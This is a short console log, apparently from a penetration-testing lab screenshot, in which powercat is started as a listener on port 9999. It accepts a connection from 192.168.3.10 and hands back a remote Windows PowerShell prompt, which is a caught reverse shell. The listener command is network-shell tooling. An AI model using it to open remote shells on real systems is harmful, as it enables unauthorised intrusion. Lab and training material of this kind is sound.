 PS D:\tools\powercat> powercat -l -p 9999 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9999)
详细信息: Connection from [192.168.3.10] port  [tcp] accepted (source port 49183)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\>